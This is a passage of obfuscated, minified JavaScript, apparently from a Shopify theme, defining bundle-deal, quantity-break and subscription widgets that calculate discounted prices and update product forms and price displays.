_0x54f53b=a0_0x3c69f9,_0x56aedf=_0xd8810a[_0x54f53b(0x432)],_0x2fbabe=_0x56aedf[_0x54f53b(0x208)],_0x30bf6b=parseInt(_0x56aedf[_0x54f53b(0x345)][_0x54f53b(0x1cc)]);this[_0x54f53b(0x257)][_0x56aedf[_0x54f53b(0x345)]['idIndex']]['checked']=_0x2fbabe;const _0x2aaeaa=this[_0x54f53b(0x464)][_0x30bf6b],_0x48ff94=_0x2aaeaa[_0x54f53b(0xc0)](_0x54f53b(0xf1));_0x2fbabe?(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x121)]('bundle-deals__media-item--disabled'),_0x2aaeaa[_0x54f53b(0x140)][_0x54f53b(0x121)](_0x54f53b(0x29f)),_0x48ff94[_0x54f53b(0x308)](_0x3210dc=>{const _0x5e12c5=_0x54f53b;_0x3210dc[_0x5e12c5(0x2c8)](_0x5e12c5(0x45b));})):(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x23d)](_0x54f53b(0x48f)),_0x2aaeaa[_0x54f53b(0x140)]['add']('bundle-deals__product--deselected'),_0x48ff94[_0x54f53b(0x308)](_0x3df4fb=>{const _0x32d3cd=_0x54f53b;_0x3df4fb['setAttribute'](_0x32d3cd(0x45b),'');}));this[_0x54f53b(0x21f)]();if(this[_0x54f53b(0x110)])this[_0x54f53b(0x17f)]();}[a0_0x3c69f9(0x375)](_0x19d882){const _0x149f07=a0_0x3c69f9,_0x477ac8=_0x19d882[_0x149f07(0x432)],_0x4b1edc=parseInt(_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1cc)]),_0x17d9de=Array['from'](_0x477ac8[_0x149f07(0xc0)]('select'),_0x32f571=>_0x32f571[_0x149f07(0x31a)]),_0x28adfb=JSON[_0x149f07(0x48a)](_0x477ac8['querySelector'](_0x149f07(0x1f6))[_0x149f07(0x210)])['filter'](_0x1d99c7=>_0x477ac8['querySelector'](_0x149f07(0x3e6))[_0x149f07(0x31a)]===_0x1d99c7[_0x149f07(0x1b9)]),_0x18c06b=[..._0x477ac8[_0x149f07(0xc0)]('.select--small')];updateVariantStatuses(_0x28adfb,_0x18c06b,this['skipUnavailable']);const _0x222ec9=JSON[_0x149f07(0x48a)](_0x477ac8[_0x149f07(0x141)]('[type=\x22application/json\x22]')[_0x149f07(0x210)])[_0x149f07(0x440)](_0x3992ee=>{const _0x4b4aa2=_0x149f07;return!_0x3992ee['options'][_0x4b4aa2(0x3fa)]((_0x17a809,_0x2f7ab3)=>{return _0x17d9de[_0x2f7ab3]===_0x17a809;})[_0x4b4aa2(0x315)](![]);});if(!_0x222ec9){if(this[_0x149f07(0x376)])findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],this[_0x149f07(0x270)]);return;}if(this[_0x149f07(0x270)]&&!_0x222ec9[_0x149f07(0x2a5)]){if(findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],!![]))return;}let {price:_0x142afd,compare_at_price:_0x4ce24e,featured_image:_0x9a8a33}=_0x222ec9;_0x142afd=parseInt(_0x142afd);let _0x2e979a=_0x4ce24e?parseInt(_0x4ce24e):_0x142afd;const _0x8afd95=_0x477ac8['dataset'][_0x149f07(0x20f)]??0x1,_0x2891ef=_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1d7)]??0x0;_0x142afd=_0x142afd*_0x8afd95-_0x2891ef;if(_0x9a8a33)_0x9a8a33=_0x9a8a33[_0x149f07(0xed)];const _0x55d0d8=_0x222ec9['id'];this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)][_0x149f07(0x310)]]['id']=_0x55d0d8,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x2f5)]=_0x142afd,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x32f)]=_0x2e979a,this[_0x149f07(0x21f)](),this[_0x149f07(0x110)]&&(this[_0x149f07(0x3b1)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x142afd/0x64)[_0x149f07(0x203)](0x2),_0x2e979a>_0x142afd?this[_0x149f07(0x41b)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x2e979a/0x64)[_0x149f07(0x203)](0x2):this[_0x149f07(0x41b)][_0x4b1edc][_0x149f07(0x15a)]='',this[_0x149f07(0x17f)]()),_0x9a8a33&&_0x9a8a33[_0x149f07(0x442)]>0x0&&this[_0x149f07(0x359)][_0x4b1edc]&&(this['mediaItemImgs'][_0x4b1edc][_0x149f07(0xed)]=_0x9a8a33);}['updateFormIds'](){const _0xbdffc9=a0_0x3c69f9,_0x12ecac=[],_0xb83bd8=this[_0xbdffc9(0x257)];for(const _0x424e75 in _0xb83bd8){const _0x3fa46f=_0xb83bd8[_0x424e75];if(_0x3fa46f!=null&&_0x3fa46f[_0xbdffc9(0x208)]){const _0x27110d=_0x12ecac['findIndex'](_0x23634e=>_0x23634e['id']===_0x3fa46f['id']);_0x27110d<0x0?_0x12ecac[_0xbdffc9(0x286)]({'id':_0x3fa46f['id'],'quantity':0x1}):_0x12ecac[_0x27110d]['quantity']+=0x1;}}this[_0xbdffc9(0x264)]=_0x12ecac;}[a0_0x3c69f9(0x17f)](){const _0x4cb0aa=a0_0x3c69f9,_0x583448=[],_0x9e79af=[],_0x4bf483=this[_0x4cb0aa(0x257)];for(const _0x124dd0 in _0x4bf483){const _0x4615c1=_0x4bf483[_0x124dd0];_0x4615c1!=null&&_0x4615c1['checked']&&(_0x583448[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x2f5)])),_0x9e79af[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x32f)])));}const _0x401d4f=_0x583448['reduce']((_0x211547,_0x37446d)=>_0x211547+_0x37446d,0x0),_0x36ba2c=_0x401d4f*this['percentageLeft']-this[_0x4cb0aa(0x1d7)],_0x53b676=_0x9e79af['reduce']((_0xec638c,_0x23f7a0)=>_0xec638c+_0x23f7a0,0x0);this[_0x4cb0aa(0x3b7)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x36ba2c/0x64)[_0x4cb0aa(0x203)](0x2),_0x53b676>_0x36ba2c?this[_0x4cb0aa(0x346)][_0x4cb0aa(0x15a)]=this['currencySymbol']+(_0x53b676/0x64)[_0x4cb0aa(0x203)](0x2):this[_0x4cb0aa(0x346)]['innerHTML']='';}}function a0_0x26b4(_0x25ea87,_0x544f36){const _0x2f9ac4=a0_0x2f9a();return a0_0x26b4=function(_0x26b44c,_0x39f1c8){_0x26b44c=_0x26b44c-0xb1;let _0x2e03c2=_0x2f9ac4[_0x26b44c];return _0x2e03c2;},a0_0x26b4(_0x25ea87,_0x544f36);}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x2f9),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x46b5c1=a0_0x3c69f9;super(),this['quantityGifts']=document[_0x46b5c1(0x1e4)](_0x46b5c1(0x212)+this[_0x46b5c1(0x345)]['section']),this[_0x46b5c1(0x151)]=this[_0x46b5c1(0xc0)]('quantity-break-upsells'),this[_0x46b5c1(0x167)]=document['getElementById'](_0x46b5c1(0x3ce)+this[_0x46b5c1(0x345)][_0x46b5c1(0x1f1)]),this['inputs']=this[_0x46b5c1(0xc0)](_0x46b5c1(0x231)),this[_0x46b5c1(0x2ce)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x225)),this[_0x46b5c1(0x300)]=this[_0x46b5c1(0x141)]('[type=\x22application/json\x22]'),this['hasVariants']=this[_0x46b5c1(0x300)][_0x46b5c1(0x345)][_0x46b5c1(0x1e3)]==='true',this['selectedVariants']={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x46b5c1(0x345)]['updateUnavailable']===_0x46b5c1(0x282),this[_0x46b5c1(0x376)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x376)]===_0x46b5c1(0x282),this[_0x46b5c1(0x270)]=this['dataset'][_0x46b5c1(0x270)]===_0x46b5c1(0x282),this['formVariants']=[],this[_0x46b5c1(0x20d)]=0x1,this[_0x46b5c1(0x402)]=0x1;const _0x23991a=this[_0x46b5c1(0x141)](_0x46b5c1(0x3db));_0x23991a&&(this[_0x46b5c1(0x20d)]=parseInt(_0x23991a[_0x46b5c1(0x31a)]),this['selectedOffer']=parseInt(_0x23991a[_0x46b5c1(0x345)]['input'][_0x46b5c1(0x1ce)]('input_','')));this[_0x46b5c1(0x1f9)]=this[_0x46b5c1(0xc0)](_0x46b5c1(0x439)),this[_0x46b5c1(0x110)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x110)]==='true',this[_0x46b5c1(0x145)]=this[_0x46b5c1(0x345)][_0x46b5c1(0x145)]===_0x46b5c1(0x282),this['moneyFormat']=this['dataset'][_0x46b5c1(0x46c)],this[_0x46b5c1(0x10e)]=0x0,this['subDiscountType']=null,this[_0x46b5c1(0x228)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x46b5c1(0xd7)](),this[_0x46b5c1(0x3ab)]=this['dataset']['preventGalleryScroll']==='true';if(this[_0x46b5c1(0x1e3)])this[_0x46b5c1(0x3ed)]();this[_0x46b5c1(0x41c)]['forEach'](_0x39d027=>{const _0x307e83=_0x46b5c1;_0x39d027['addEventListener'](_0x307e83(0x260),this[_0x307e83(0x331)]['bind'](this));}),this[_0x46b5c1(0x1f9)]['forEach'](_0x5d96cf=>{const _0x2f3843=_0x46b5c1;_0x5d96cf['addEventListener'](_0x2f3843(0x260),this[_0x2f3843(0x375)][_0x2f3843(0x382)](this));});if(this[_0x46b5c1(0x167)]&&this[_0x46b5c1(0x167)][_0x46b5c1(0x3f9)]!==_0x46b5c1(0xd1)){if(this['subscriptionWidget'][_0x46b5c1(0xd3)])this['subscriptionWidget'][_0x46b5c1(0xd3)]();}}[a0_0x3c69f9(0x1fc)](_0x54aace){const _0x59e481=a0_0x3c69f9;if(!this['subDiscountType']||!_0x54aace)return _0x54aace;if(this['subDiscountType']===_0x59e481(0x2b0))return Math['max'](0x0,_0x54aace-this['subDiscount']);else{if(this['subDiscountType']==='percentage')return Math[_0x59e481(0x1f8)](_0x54aace*(0x64-this[_0x59e481(0x10e)])/0x64);else{if(this[_0x59e481(0x19b)]===_0x59e481(0x2f5))return this[_0x59e481(0x10e)];}}return _0x54aace;}[a0_0x3c69f9(0xd7)](){const _0x3ca1ab=a0_0x3c69f9,_0x27af38=parseInt(this[_0x3ca1ab(0x345)][_0x3ca1ab(0x25e)]);this[_0x3ca1ab(0x2ce)][_0x3ca1ab(0x308)](_0x413dab=>{const _0x145ad0=_0x3ca1ab,_0x59e622=_0x413dab['dataset']['input'][_0x145ad0(0x1ce)](_0x145ad0(0x255),''),_0x3c25c6=parseInt(_0x413dab['dataset'][_0x145ad0(0x360)]),_0x574703=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x20f)]),_0x34aa4e=parseFloat(_0x413dab[_0x145ad0(0x345)][_0x145ad0(0x1d7)]),_0x4654e6=_0x27af38*_0x3c25c6*_0x574703-_0x34aa4e,_0x1d40cc=parseInt(_0x413dab[_0x145ad0(0x345)]['baseComparePrice']),_0x2c3bb=_0x1d40cc*_0x3c25c6;this['offerPrices']['offer_'+_0x59e622][_0x145ad0(0x2f5)]=_0x4654e6,this['offerPrices']['offer_'+_0x59e622]['compare_price']=_0x2c3bb;});if(this[_0x3ca1ab(0x145)])this[_0x3ca1ab(0x18e)]();}[a0_0x3c69f9(0xc7)](){const _0x18854f=a0_0x3c69f9;this['labels'][_0x18854f(0x308)](_0x96d6bf=>{const _0x3a4e7d=_0x18854f,_0x237ea1=_0x96d6bf[_0x3a4e7d(0x345)][_0x3a4e7d(0x3cf)][_0x3a4e7d(0x1ce)]('input_',''),_0x4b9700=parseFloat(_0x96d6bf[_0x3a4e7d(0x345)]['quantity']),_0xcd83f9=this[_0x3a4e7d(0x1fc)](this['offerPrices']['offer_'+_0x237ea1][_0x3a4e7d(0x2f5)]),_0x504b52=this[_0x3a4e7d(0x228)][_0x3a4e7d(0xf4)+_0x237ea1]['compare_price'];this[_0x3a4e7d(0x35d)](_0x96d6bf,_0x4b9700,_0xcd83f9,_0x504b52);});}[a0_0x3c69f9(0x35d)](_0x242fce,_0x179cd4,_0x508491,_0x231cc8){const _0x352059=a0_0x3c69f9,_0x179836=_0x231cc8-_0x508491,_0x3ddcf0=Math[_0x352059(0x1f8)](_0x179836/0x64)*0x64,_0x94fc44=_0x508491/_0x179cd4,_0x17f2f6=_0x231cc8/_0x179cd4,_0x1326ad=formatMoney(_0x508491,this['moneyFormat'],!![]),_0x35fa87=formatMoney(_0x231cc8,this[_0x352059(0x46c)],!![]),_0x18c534=formatMoney(_0x179836,this[_0x352059(0x46c)],!![]),_0x564d5a=formatMoney(_0x3ddcf0,this[_0x352059(0x46c)],!![]),_0x57276e=formatMoney(_0x94fc44,this[_0x352059(0x46c)],!![]),_0x19e1d2=formatMoney(_0x17f2f6,this[_0x352059(0x46c)],!![]);_0x242fce[_0x352059(0xc0)](_0x352059(0xb7))[_0x352059(0x308)](_0x2ce76e=>{const _0x281f45=_0x352059;let _0x26126a=_0x2ce76e[_0x281f45(0x345)]['text'];_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x22d),_0x179cd4),_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x30e),_0x1326ad),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price]',_0x35fa87),_0x26126a=_0x26126a['replace'](_0x281f45(0x44b),_0x18c534),_0x26126a=_0x26126a['replace'](_0x281f45(0x101),_0x564d5a),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[price_each]',_0x57276e),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price_each]',_0x19e1d2),_0x2ce76e['innerHTML']=_0x26126a;});const _0x39d5c1=_0x242fce[_0x352059(0x141)](_0x352059(0x18d));_0x39d5c1&&(_0x231cc8>_0x508491?_0x39d5c1[_0x352059(0x140)][_0x352059(0x121)](_0x352059(0x253)):_0x39d5c1[_0x352059(0x140)][_0x352059(0x23d)](_0x352059(0x253)));}[a0_0x3c69f9(0x18e)](){const _0x145721=a0_0x3c69f9,_0x3767bd=this[_0x145721(0x1fc)](this[_0x145721(0x228)][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x2f5)]),_0x22e6b6=this['offerPrices'][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x16d)];updatePdpPrices(_0x3767bd,_0x22e6b6,this[_0x145721(0x345)][_0x145721(0x1f1)],this[_0x145721(0x46c)]);}['handleSelectChange'](_0x464143){const _0x7f9151=a0_0x3c69f9,_0x2dc890=_0x464143[_0x7f9151(0x432)],_0x386a1e=Array[_0x7f9151(0x215)](_0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0xf1)),_0x189657=>_0x189657[_0x7f9151(0x31a)]);if(this[_0x7f9151(0x2df)]){const _0x4612e7=this[_0x7f9151(0x3c6)]()[_0x7f9151(0x245)](_0x538faf=>_0x2dc890[_0x7f9151(0x141)](_0x7f9151(0x3e6))['value']===_0x538faf['option1']),_0x4406e2=[..._0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0x1ac))];updateVariantStatuses(_0x4612e7,_0x4406e2,this[_0x7f9151(0x270)]);}const _0x210e34=this[_0x7f9151(0x3c6)]()['find'](_0x3df736=>{const _0x41b8fd=_0x7f9151;return!_0x3df736[_0x41b8fd(0x40e)][_0x41b8fd(0x3fa)]((_0xa24e0b,_0x1b7f67)=>{return _0x386a1e[_0x1b7f67]===_0xa24e0b;})[_0x41b8fd(0x315)](![]);});if(!_0x210e34){if(this[_0x7f9151(0x376)])findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],this[_0x7f9151(0x270)]);return;}if(this[_0x7f9151(0x270)]&&!_0x210e34[_0x7f9151(0x2a5)]){if(findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],!![]))return;}_0x2dc890[_0x7f9151(0x345)][_0x7f9151(0x2a3)]=_0x210e34['id'];const _0x237c78=_0x2dc890[_0x7f9151(0x345)]['selectIndex'],_0x140f2e=_0x2dc890[_0x7f9151(0x357)]('.quantity-break'),_0xb5e78c=_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x3cf)];this[_0x7f9151(0x257)][_0xb5e78c][_0x237c78]=_0x210e34['id'],this[_0x7f9151(0x264)]=this[_0x7f9151(0x257)][_0xb5e78c];if(!this[_0x7f9151(0x3ab)])this[_0x7f9151(0x3be)](_0x210e34);const _0x27d42d=_0x2dc890['querySelector'](_0x7f9151(0x438));if(_0x27d42d)_0x27d42d[_0x7f9151(0xed)]=_0x210e34[_0x7f9151(0x32b)][_0x7f9151(0xed)];if(!this[_0x7f9151(0x110)])return;var _0x21d468=0x0,_0x4a825d=0x0;const _0x4a2001=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x360)]),_0x5edb41=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x20f)]),_0x45c77b=parseFloat(_0x140f2e['dataset']['fixedDiscount']);var _0x122058=!![];if(_0x140f2e['dataset'][_0x7f9151(0x378)]===_0x7f9151(0x2f5))_0x122058=![];for(let _0xe096ef=0x0;_0xe096ef<_0x4a2001;_0xe096ef++){const _0x502702=parseInt(this[_0x7f9151(0x257)][_0xb5e78c][_0xe096ef]),_0x2dbffa=this['getVariantData']()[_0x7f9151(0x440)](_0x1f3fc8=>parseInt(_0x1f3fc8['id'])===_0x502702);if(!_0x2dbffa)return;_0x21d468+=_0x2dbffa[_0x7f9151(0x2f5)],_0x2dbffa[_0x7f9151(0x1b3)]&&_0x122058&&_0x2dbffa[_0x7f9151(0x1b3)]>_0x2dbffa[_0x7f9151(0x2f5)]?_0x4a825d+=_0x2dbffa[_0x7f9151(0x1b3)]:_0x4a825d+=_0x2dbffa[_0x7f9151(0x2f5)];}_0x21d468=_0x21d468*_0x5edb41-_0x45c77b,this[_0x7f9151(0x228)]['offer_'+this[_0x7f9151(0x402)]]['price']=_0x21d468,this[_0x7f9151(0x228)][_0x7f9151(0xf4)+this[_0x7f9151(0x402)]]['compare_price']=_0x4a825d,_0x21d468=this[_0x7f9151(0x1fc)](_0x21d468),this[_0x7f9151(0x35d)](_0x140f2e,_0x4a2001,_0x21d468,_0x4a825d);if(this['updatePdpPrices'])this[_0x7f9151(0x18e)]();if(this['subscriptionWidget']&&this['subscriptionWidget'][_0x7f9151(0x3f9)]!=='unit'){if(this[_0x7f9151(0x167)]['renderSubTexts'])this[_0x7f9151(0x167)][_0x7f9151(0xd3)]();}}[a0_0x3c69f9(0x3c6)](){const _0x5d764e=a0_0x3c69f9;return this[_0x5d764e(0x324)]=this['variantData']||JSON[_0x5d764e(0x48a)](this[_0x5d764e(0x300)][_0x5d764e(0x210)]),this[_0x5d764e(0x324)];}[a0_0x3c69f9(0x3ed)](){const _0x1f2526=a0_0x3c69f9;if(!this['hasVariants'])return;this[_0x1f2526(0x2ce)][_0x1f2526(0x308)](_0x42ec0e=>{const _0x4c2bfb=_0x1f2526;if(_0x42ec0e['querySelector'](_0x4c2bfb(0x34a))){let _0x2728a8=[];_0x42ec0e[_0x4c2bfb(0xc0)]('.quantity-break__selector-item')[_0x4c2bfb(0x308)](_0x4736b6=>{const _0x2a7b6a=_0x4c2bfb;_0x2728a8[_0x2a7b6a(0x417)](_0x4736b6[_0x2a7b6a(0x345)][_0x2a7b6a(0x2a3)]);}),this['selectedVariants'][_0x42ec0e[_0x4c2bfb(0x345)][_0x4c2bfb(0x3cf)]]=_0x2728a8;}}),this[_0x1f2526(0x264)]=[];}[a0_0x3c69f9(0x3be)](_0x2dd573){const _0x366b4c=a0_0x3c69f9;if(!_0x2dd573)return;if(!_0x2dd573[_0x366b4c(0x30b)])return;const _0x10c2d9=document['querySelectorAll'](_0x366b4c(0x104)+this[_0x366b4c(0x345)][_0x366b4c(0x1f1)]+'\x22]');_0x10c2d9[_0x366b4c(0x308)](_0x60addd=>{const _0x28a467=_0x366b4c;if(_0x60addd[_0x28a467(0x2d9)])_0x60addd[_0x28a467(0x2d9)](this['dataset']['section']+'-'+_0x2dd573[_0x28a467(0x30b)]['id'],!![]);});}[a0_0x3c69f9(0x331)](_0x44e525){const _0x25bcca=a0_0x3c69f9,_0x5df38f=parseInt(_0x44e525[_0x25bcca(0x209)]['value']);this[_0x25bcca(0x20d)]=_0x5df38f,this[_0x25bcca(0x402)]=parseInt(_0x44e525[_0x25bcca(0x209)][_0x25bcca(0x345)][_0x25bcca(0x3cf)][_0x25bcca(0x1ce)](_0x25bcca(0x255),''));if(this[_0x25bcca(0x1e3)])this['formVariants']=this[_0x25bcca(0x257)][_0x44e525[_0x25bcca(0x209)]['dataset'][_0x25bcca(0x3cf)]];if(this[_0x25bcca(0x236)])this[_0x25bcca(0x236)][_0x25bcca(0xb8)](_0x5df38f);this[_0x25bcca(0x151)][_0x25bcca(0x308)](_0x1a5ef8=>{_0x1a5ef8['initUnlock']();});if(this[_0x25bcca(0x145)])this[_0x25bcca(0x18e)]();if(this['subscriptionWidget']&&this[_0x25bcca(0x167)][_0x25bcca(0x3f9)]!==_0x25bcca(0xd1)){if(this[_0x25bcca(0x167)][_0x25bcca(0xd3)])this[_0x25bcca(0x167)][_0x25bcca(0xd3)]();}}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1c0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x5ce150=a0_0x3c69f9;this[_0x5ce150(0x148)]=this[_0x5ce150(0x345)][_0x5ce150(0x1f1)],this[_0x5ce150(0x287)]=document[_0x5ce150(0x1e4)](_0x5ce150(0x114)+this[_0x5ce150(0x148)]),this[_0x5ce150(0x341)]=this[_0x5ce150(0x345)][_0x5ce150(0x341)]===_0x5ce150(0x282),this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)]['section']),this[_0x5ce150(0x42e)]=this[_0x5ce150(0x141)](_0x5ce150(0xc8)),this[_0x5ce150(0x47d)]=this['querySelectorAll'](_0x5ce150(0x434)),this[_0x5ce150(0x3ac)]=this[_0x5ce150(0x141)](_0x5ce150(0x3bd)),this['frequencySelect']=this[_0x5ce150(0x141)](_0x5ce150(0x227)),this[_0x5ce150(0x109)]=this['querySelectorAll'](_0x5ce150(0x404)),this[_0x5ce150(0x3cd)]=this[_0x5ce150(0xc0)]('.sub-price-update'),this[_0x5ce150(0x3d5)]=this[_0x5ce150(0x345)]['firstSellingPlanId'],this[_0x5ce150(0x1ff)]=this['dataset'][_0x5ce150(0x36e)]===_0x5ce150(0x128),this[_0x5ce150(0x2ad)]=null,this[_0x5ce150(0x181)]=this[_0x5ce150(0x345)]['subscriptionName'],this[_0x5ce150(0x25e)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x25e)]),this['baseComparePrice']=parseInt(this['dataset'][_0x5ce150(0x1aa)]),this[_0x5ce150(0x110)]=this[_0x5ce150(0x345)][_0x5ce150(0x110)]===_0x5ce150(0x282),this['discountType']=this['dataset'][_0x5ce150(0x150)],this[_0x5ce150(0x45d)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x45d)]),this[_0x5ce150(0x3f9)]=this[_0x5ce150(0x345)][_0x5ce150(0x3f9)]||_0x5ce150(0xd1),this['moneyFormat']=this[_0x5ce150(0x345)]['moneyFormat'],this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)][_0x5ce150(0x1f1)]);this[_0x5ce150(0x19d)]&&(this[_0x5ce150(0x19d)][_0x5ce150(0x110)]=!![],this[_0x5ce150(0x19d)][_0x5ce150(0x145)]=!![]);if(this[_0x5ce150(0x110)])this[_0x5ce150(0x392)]();this[_0x5ce150(0x3c5)](),this[_0x5ce150(0x3f9)]!==_0x5ce150(0xd1)&&this[_0x5ce150(0x19d)]&&this[_0x5ce150(0x19d)][_0x5ce150(0x228)]&&(this[_0x5ce150(0x2b9)]=!![],this[_0x5ce150(0xd3)]());}[a0_0x3c69f9(0x3c5)](){const _0x5ac142=a0_0x3c69f9;this[_0x5ac142(0x1dc)](),this[_0x5ac142(0x3d3)](),this[_0x5ac142(0x2c9)]();}[a0_0x3c69f9(0x1dc)](){const _0x57c997=a0_0x3c69f9;this[_0x57c997(0x2ad)]=document[_0x57c997(0x38f)](_0x57c997(0x3cf)),this['sellingPlanInput'][_0x57c997(0x2e6)]=_0x57c997(0x253),this['sellingPlanInput'][_0x57c997(0xca)]=_0x57c997(0xda),this[_0x57c997(0x2ad)][_0x57c997(0x31a)]=this['isSubSelected']?this[_0x57c997(0x3d5)]:'';if(this[_0x57c997(0x287)])this[_0x57c997(0x287)][_0x57c997(0x3c4)](this[_0x57c997(0x2ad)]);}['setupBoxClickListeners'](){const _0x2a4de9=a0_0x3c69f9;[this['oneTimeBox'],this[_0x2a4de9(0x3ac)]]['forEach'](_0xdf0d4e=>{const _0x31a4e9=_0x2a4de9;if(!_0xdf0d4e)return;_0xdf0d4e['addEventListener'](_0x31a4e9(0x163),_0x5166d0=>{const _0x592004=_0x31a4e9;if(this[_0x592004(0x341)]&&_0x5166d0[_0x592004(0x209)][_0x592004(0x357)](_0x592004(0x1fb)))return;if(this[_0x592004(0x341)]){const _0x2849ff=_0xdf0d4e[_0x592004(0x140)][_0x592004(0x1d2)](_0x592004(0x2fe));this[_0x592004(0x1ff)]=!_0x2849ff,_0xdf0d4e[_0x592004(0x140)][_0x592004(0x11d)](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=!_0x2849ff,this[_0x592004(0x2ad)][_0x592004(0x31a)]=!_0x2849ff?this['selectedPlanId']:'';}else this[_0x592004(0x1ff)]=_0xdf0d4e[_0x592004(0x345)][_0x592004(0x2e6)]==='subscription',this['oneTimeBox']?.[_0x592004(0x140)]['remove'](_0x592004(0x2fe)),this[_0x592004(0x3ac)]?.[_0x592004(0x140)][_0x592004(0x121)]('subscription__box--selected'),this[_0x592004(0x42e)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),this[_0x592004(0x3ac)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),_0xdf0d4e['classList']['add'](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=_0x592004(0x282),this['sellingPlanInput'][_0x592004(0x31a)]=this[_0x592004(0x1ff)]?this[_0x592004(0x3d5)]:'';if(this[_0x592004(0x110)])this['updateAllPrices']();});});}['updateAllPrices'](){const _0x2576ec=a0_0x3c69f9;this['basePrice']=parseInt(this[_0x2576ec(0x345)][_0x2576ec(0x25e)]),this[_0x2576ec(0x1aa)]=parseInt(this['dataset'][_0x2576ec(0x1aa)]);if(this[_0x2576ec(0x19d)])this[_0x2576ec(0x1ff)]?(this['quantityBreaks']['subDiscountType']=this[_0x2576ec(0x150)],this['quantityBreaks'][_0x2576ec(0x10e)]=this[_0x2576ec(0x45d)]):(this[_0x2576ec(0x19d)][_0x2576ec(0x19b)]=null,this['quantityBreaks']['subDiscount']=0x0),this[_0x2576ec(0x19d)][_0x2576ec(0x18e)](),this[_0x2576ec(0x19d)][_0x2576ec(0xc7)]();else{let _0x3a2c4a=this['applySubTo'](this[_0x2576ec(0x25e)]);updatePdpPrices(_0x3a2c4a,this['baseComparePrice'],this[_0x2576ec(0x345)][_0x2576ec(0x1f1)],this['moneyFormat']);}this[_0x2576ec(0xd3)]();}[a0_0x3c69f9(0x1fc)](_0x25d477,_0x4e7a04=![]){const _0x1d8300=a0_0x3c69f9;if(this[_0x1d8300(0x1ff)]||_0x4e7a04){if(this[_0x1d8300(0x150)]===_0x1d8300(0x2b0))return Math[_0x1d8300(0xf7)](0x0,_0x25d477-this[_0x1d8300(0x45d)]);else{if(this[_0x1d8300(0x150)]===_0x1d8300(0x174))return Math[_0x1d8300(0x1f8)](_0x25d477*(0x64-this[_0x1d8300(0x45d)])/0x64);else{if(this['discountType']===_0x1d8300(0x2f5))return this[_0x1d8300(0x45d)];}}}return _0x25d477;}['setupFrequencyListeners'](){const _0x5d6e06=a0_0x3c69f9;this['frequencyRadios']['forEach'](_0x5348b5=>{const _0x2d8e44=a0_0x26b4;_0x5348b5[_0x2d8e44(0x2de)](_0x2d8e44(0x260),_0x246a66=>{const _0xd734d=_0x2d8e44;this[_0xd734d(0x195)](_0x246a66[_0xd734d(0x432)]);});}),this[_0x5d6e06(0xd4)]&&this['frequencySelect']['addEventListener'](_0x5d6e06(0x260),()=>{const _0x15f9c6=_0x5d6e06,_0x22de07=this[_0x15f9c6(0xd4)][_0x15f9c6(0x3d4)]?.[0x0];if(_0x22de07)this[_0x15f9c6(0x195)](_0x22de07);});}[a0_0x3c69f9(0x195)](_0xba8949){const 